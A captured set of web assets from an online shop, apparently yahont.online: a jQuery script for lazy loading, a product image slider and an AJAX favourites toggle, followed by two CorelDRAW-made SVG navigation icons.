//     },
//     on: {
//         init: function (swiper11) {
//             $(swiper11.$el).removeClass('fade');
//         },
//         slideChange: function (swiper11){
//             console.log(swiper11);
//         }
//     },
// });



$(document).on('mse2_load', function() {
    lazy();
    videolazy();
    if(window.screen.width <= 480){
      //  alert('test');
        $('#catalog-pjax .images > video').remove();
		if($('.images')) {
			//$('.images').not('.slick-initialized').slick();
		}
     
    } else {
        var slideProd = $('.images').HvrSlider();
	//	if($('.images')) {
	//		$('.images').not('.slick-initialized').slick();
		//}
    }


    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });

    
});

// $(document).on('scroll', function() {
//     if(window.screen.width <= 480){
//         $('#catalog-pjax .images > video').remove();
// 		if($('.images')) {
// 			$('.images').not('.slick-initialized').slick();
// 		}
     
//     } 
    
// });



--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/main.svg
body_size: 769
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="7.2646mm" height="9.7949mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 36.68 49.46"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M18.34 12.78l0 0 6.69 -6.77c0.89,-0.9 0.25,-1.57 -0.59,-1.57l-12.21 0c-0.84,0 -1.48,0.68 -0.59,1.57l6.69 6.77 0 0zm9.85 -3.66l-4.42 4.48c7.48,2.31 12.92,9.29 12.92,17.53 0,10.13 -8.21,18.34 -18.34,18.34 -10.13,0 -18.34,-8.21 -18.34,-18.34 0,-8.24 5.44,-15.22 12.92,-17.53l-4.42 -4.48c-3.01,-3.15 -1.55,-8.54 3.11,-9.12l13.46 0c4.66,0.58 6.13,5.97 3.11,9.12zm-9.85 8c7.73,0 14,6.27 14,14 0,7.73 -6.27,14 -14,14 -7.73,0 -14,-6.27 -14,-14 0,-7.73 6.27,-14 14,-14z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/profile.svg
body_size: 1234
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.2799mm" height="9.9408mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 51.33 54.98"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.06 40.4c-0.63,1.1 -1,2.47 -1.19,3.94 -0.18,1.38 -0.2,2.83 -0.12,4.24 6.89,1.09 13.81,1.65 20.77,1.71 6.96,0.06 13.98,-0.38 21.07,-1.29 0.04,-0.89 0.04,-1.77 -0.02,-2.6 -0.08,-1.35 -0.29,-2.61 -0.69,-3.7 -0.63,-1.74 -1.43,-2.81 -2.5,-3.39 -1.19,-0.65 -2.87,-0.85 -5.11,-0.79 -2,0.05 -3.96,0.34 -5.95,0.64 -2.06,0.31 -4.15,0.62 -6.61,0.7l-0.16 0.01 -0.08 -0.01c-2.22,-0.16 -4.09,-0.6 -5.96,-1.04 -1.75,-0.41 -3.49,-0.82 -5.4,-0.94 -1.75,-0.11 -3.53,-0.11 -5.02,0.29 -1.24,0.34 -2.33,1.01 -3.03,2.23zm18.99 -40.4c3.78,0 7.2,1.53 9.68,4.01 2.48,2.48 4.01,5.9 4.01,9.68 0,3.78 -1.53,7.2 -4.01,9.68 -2.48,2.48 -5.9,4.01 -9.68,4.01 -3.78,0 -7.2,-1.53 -9.68,-4.01 -2.48,-2.48 -4.01,-5.9 -4.01,-9.68 0,-3.78 1.53,-7.2 4.01,-9.68 2.48,-2.48 5.9,-4.01 9.68,-4.01zm6.34 7.35c-1.62,-1.62 -3.87,-2.63 -6.34,-2.63 -2.48,0 -4.72,1 -6.34,2.63 -1.62,1.62 -2.63,3.87 -2.63,6.34 0,2.48 1,4.72 2.63,6.34 1.62,1.62 3.87,2.63 6.34,2.63 2.48,0 4.72,-1 6.34,-2.63 1.62,-1.62 2.63,-3.87 2.63,-6.34 0,-2.48 -1,-4.72 -2.63,-6.34zm-31.19 36.4c0.26,-2.04 0.81,-4.01 1.78,-5.69 1.42,-2.47 3.51,-3.78 5.88,-4.43 2.13,-0.58 4.39,-0.6 6.55,-0.46 2.32,0.15 4.25,0.6 6.17,1.05 1.67,0.39 3.33,0.78 5.14,0.92 2.04,-0.08 3.99,-0.37 5.92,-0.66 2.08,-0.31 4.13,-0.61 6.52,-0.68 3.04,-0.08 5.46,0.27 7.47,1.36 2.13,1.16 3.63,3.03 4.67,5.93 0.56,1.57 0.86,3.26 0.97,5.01 0.11,1.7 0.04,3.43 -0.11,5.15 -0.1,1.17 -0.85,1.99 -2.03,2.13 -7.93,1.11 -15.82,1.65 -23.66,1.58 -7.86,-0.07 -15.64,-0.74 -23.33,-2.06 -0.79,-0.16 -1.79,-0.62 -1.95,-2.07 -0.24,-2.2 -0.32,-4.7 -0,-7.1z"/>
 </g>
</svg>
